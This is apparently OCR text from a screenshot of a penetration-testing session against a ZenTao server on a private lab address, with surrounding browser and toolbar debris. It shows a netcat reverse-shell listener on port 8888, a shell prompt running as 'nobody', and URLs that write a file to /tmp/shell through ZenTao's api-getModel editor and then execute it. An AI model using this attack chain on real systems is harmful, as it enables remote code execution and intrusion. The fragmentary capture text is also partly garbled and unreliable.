 Administrator: Ninjustu CMD - "C:\ProgramData\Ninjustu\Win-Tools\netcat-1.12\nc.exe" -lnvp 8888
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
nobody@256010d0f165:/opt/zbox/app/zentao/module/api$
qBittorr
Nirsof
Launch
192.168.81.173/zentao/api-getM
不安全 192.168.81.173/zentao/api-getModel-editor-save-filePath=/tmp/shell#/
Ninjutsu OS Bookm... Ninjutsu OS Telegram Ninjutsu_os Discord Ninjutsu OS GitHub - Ninjutsu-... @ninjutsu_os | Twitt...
{"status":"fail","data":"null","md5":"37a6259cc0c1dae299a7866489dff0bd"}
DevTools is now available in Chinese! Always match Chrome's language Switch DevTools to Chinese Don't show again
Elements Recorder Console Sources Performance insights Network Performance Memory Application Security
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCOD
URL
http://192.168.81.173/zentao/api-getModel-api-getMethod-filePath=/tmp/shell/2#/
Use POST method
MODIFY HEADER